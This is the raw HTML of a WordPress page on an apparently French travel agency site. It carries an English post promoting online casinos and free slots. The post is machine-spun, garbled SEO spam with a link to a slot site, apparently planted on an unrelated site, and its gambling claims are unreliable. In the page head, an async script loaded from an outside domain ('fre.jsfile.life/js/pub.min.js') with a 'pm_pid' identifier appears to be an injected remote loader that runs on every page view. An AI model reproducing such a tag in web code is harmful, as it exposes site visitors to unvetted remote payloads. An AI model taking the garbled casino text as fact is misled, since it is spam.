.wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"9357","page_title":"An informed 100 percent free play Chicago slot Slots Regarding the Philippines","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/9357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/04/09/an-informed-100-percent-free-play-chicago-slot-slots-regarding-the-philippines/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=9357' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F04%2F09%2Fan-informed-100-percent-free-play-chicago-slot-slots-regarding-the-philippines%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F04%2F09%2Fan-informed-100-percent-free-play-chicago-slot-slots-regarding-the-philippines%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-9357 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-9357"
					class="nv-single-post-wrap col post-9357 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">An informed 100 percent free play Chicago slot Slots Regarding the Philippines</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-04-09T10:52:17+02:00" content="2024-04-09">9 avril 2024</time><time class="updated" datetime="2024-04-09T10:52:20+02:00">9 avril 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Development Your own Slot Online game Strategy</a></li>
<li><a href="#toc-1">An informed Online Slot Gambling enterprises By the Kind of</a></li>
<li><a href="#toc-2">Discover Payline</a></li>
</ul>
</div>
<p>They offer familiar letters, layouts, and you may aspects from Television apps, taking people with a nostalgic and humorous betting sense. Creature Slots is actually a group of on the web position games that feature animal-themed signs, picture, and you will storylines. These types of ports tend to reveal various dogs as the main emails or icons, bringing professionals that have an entertaining and you may visually appealing playing feel. <span id="more-9357"></span> Antique Slots resemble traditional mechanized slot machines included in property-founded gambling enterprises, which have three reels and simple gameplay. People delight in the ease and you will emotional attraction, featuring antique icons such as fresh fruit and you can lucky sevens. This type of game offer simple-to-know technicians and you may simple paytables, appealing to one another the newest and you will educated participants.</p>
<ul>
<li>On your iphone 3gs or apple ipad, you could relish from the excitement during a subway or the brand new bus, otherwise somewhere else.</li>
<li>And with alive speak assistance offered twenty-four hours a day, it it is appeal to professionals twenty-four hours a day.</li>
<li>Whenever all of the slots had been home-based, participants had to come to a gaming institution to try out a good primitive position.</li>
<li>The had made nearly 36 billion within the revenue from the previous year.</li>
</ul>
<p>That it controls standard is precisely honored as the in the majority of states in america <a href="https://ausfreeslots.com/chicago/">play Chicago slot</a> , gambling on line is not enabled. You could proceed to one of many other says in which playing is actually acceptance if the Pennsylvania has been past an acceptable limit aside. It is essentially thought an excellent knowledge to have online casinos to simply accept PayPal payments because of the substantial popularity of the new Ewallet. A bit naturally, PayPal was at the top the list of recognized put actions in the web based casinos PA. People have to appreciate position game, no matter its venue. The reviews team checks that each position label is actually optimised to own mobile gaming, without having to sacrifice for the gameplay experience.</p>
<h2 id="toc-0">Play Chicago slot: Development The Position Game Means</h2>
<p>The fresh common use of cellphones and you can tablets lets players to try out slot game easily. They don’t must be linked with desktops otherwise notebook computers and certainly will play on the fresh go. When you&#8217;re new to a gambling establishment you will get one of one&#8217;s generous invited bonuses you could get in the brand new dining table a lot more than. The fresh legal problem of using Bitcoin in the betting internet sites inside the India is a little cutting-edge. The new Reserve Lender out of Asia features highly compared the application of cryptocurrencies.</p>
<h2 id="toc-1">A knowledgeable Online Position Gambling enterprises Because of the Type</h2>
<p>Certain gambling establishment sites will even is a totally free spins added bonus, as well as the basic first put provide. If you’re also not knowing about how precisely a certain on the web video slot performs, or you just want to “try prior to purchasing” up coming totally free slot video game are the way to go. But when you should possess excitement away from obtaining a good larger jackpot winnings, you might constantly switch and gamble a real income harbors just after the thing is a-game you like. Navigating the realm of online slots games with our team is simple, thanks to the platform&#8217;s construction optimised for both pc and you can cellular have fun with. No matter where you are otherwise exactly what device you need, Simple Harbors is also submit a perfect playing feel. You do not need to have downloads or challenging app; our very own site&#8217;s easy to use construction makes it easy to find, see, and you will play your preferred harbors and you may online casino games.</p>
<p><img decoding="async" src="https://betkingcompare.co.uk/wp-content/uploads/2022/10/PokerStars-review.png" alt="An informed 100 percent free play Chicago slot Slots Regarding the Philippines" style="padding: 0px;" align="right" border="1"></p>
<p>Over time they discovered so it a while restrictive very establish their individual unique, exclusive system – founded on the surface up. There are other factors to your site you to spend testament to that particular separate method. Total, BetVictor Casino is actually a vastly popular site having participants away from over 150 countries. The new PlayOJO software for Android os and you will iPhones also provides a personalised experience in extra rewards and you may reputation. There are dozens of percentage tips – having control properly regulated and you can regulated. Excessively restrictive, unethical otherwise unethical T&#038;Cs implies that the fresh position website usually overlook a great Slot Gods opinion otherwise get.</p>
<p>Even though slots are haphazard and you may wear’t require any enjoy, it’s however best if you get to know the online game before you could purchase anything involved. When you play 100 percent free ports, you can see just how the game works, out of a means to win so you can payouts to help you games graphics. You could also be fortunate to property a new ability as you’lso are to try out, that can give you a better thought of if or not you love the overall game overall. For individuals who’re to play totally free demonstration versions of the position online game otherwise on the web progressive ports, your claimed’t feel the possible opportunity to earn real money, since you manage if you were to play real money slots. The best Canadian position sites are the ones i feature for the this site. All of our advantages provides assessed her or him based on the a real income harbors and you will game being offered, best incentives, trusted licensing, safe percentage tips, and.</p>
<p><img decoding="async" src="https://casino.online/wp-content/uploads/2020/03/CasinoReview_MobileScreenshot_HippodromeCasino.png" alt="An informed 100 percent free play Chicago slot Slots Regarding the Philippines" align="right" border="0" ></p>
<p>It on-line casino helps a few of the most common commission steps, so you feel the liberty to determine your chosen. This is actually the second-greatest online slots local casino for a lot of factors; although not, i think about the chief you to definitely end up being the visibility of Gorgeous Shed jackpots. Ignition is especially recognized for fun web based poker tournaments. However, we are right here to tell you that is even a keen sophisticated place for to try out online slots. As with any an informed harbors for real currency, Aztec Warrior also has a free spins function, that&#8217;s due to landing no less than step 3 Scatters somewhere to the the newest reels.</p>
<p>Since the validity is always a central question for us, advised position web sites keep a playing license. There&#8217;s nothing even worse than effective a big jackpot then resting and looking forward to months otherwise months before you claim they. You really must have an on-line gambling enterprise having a fast payout go out. It certainly is best if you read a few on-line casino reviews prior to making your choice, examine what additional casinos have to offer. You can also consider the directory of internet sites to avoid, to find out about including unsafe or untrustworthy gambling enterprises. Mentioned are a few examples of your outstanding cellular ports available, for every giving book templates, provides, plus the possibility nice victories.</p>
<p>Slots would be the most starred game at the gambling enterprises, both online and off-line. Thankfully for those who favor 100 percent free enjoy, particular websites in america deliver the option to enjoy slots without the need to invest a penny. Unfortunately, not all gambling enterprises encourage payments due to mobile. Make sure that you look at the terms and conditions and the banking choices that website welcomes. Malaysia slot internet sites also provide video game from other well-known business including Microgaming, Playtech, Practical Enjoy and.</p>
<p><img decoding="async" src="https://www.poornima.edu.in/wp-content/uploads/2023/09/how-to-win-real-money-in-online-slots_a0b62cf52.jpg" alt="An informed 100 percent free play Chicago slot Slots Regarding the Philippines" style="padding: 0px;" align="left" border="0"></p>
<p>Once you enjoy bingo on the app of your own find the deposits and withdrawals mean you might win a real income, and you will huge payouts can be made for individuals who manage to safe large jackpot victories. Always check the newest detachment constraints and you may betting standards ahead of transferring your bucks. Dependent because of the Fredrik Elmqvist, the former Chief executive officer away from famous builders NetEnt, Yggdrasil Betting also provides a large form of need to-try on the web slot video game. They have been lover-preferred including Area of your Gods and you will Vikings Go Wild. Within the 2021, Yggdrasil entered the fresh North american business thanks to an excellent multi-seasons personal union which have Global Video game Tech . As a result United states players will be soon appreciate access to an enthusiastic expert list of real money position game out of this Swedish slot online game developer.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/18/bonuses-8/">bonuses</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/18/cara-memperbarui-aplikasi-game-booster-dan/">Cara memperbarui aplikasi Game Booster dan memeriksa versi</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/18/bonuses-7/">bonuses</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
